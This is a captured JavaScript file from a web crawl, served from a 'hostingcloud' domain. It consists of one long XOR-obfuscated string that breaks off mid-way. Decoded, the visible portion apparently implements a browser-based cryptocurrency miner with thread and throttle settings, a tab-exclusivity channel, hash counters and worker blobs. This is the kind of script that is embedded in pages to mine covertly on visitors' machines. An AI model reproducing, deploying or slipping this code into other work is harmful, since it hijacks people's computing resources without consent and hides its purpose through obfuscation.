

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/fuTx.js
body_size: 20662
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqq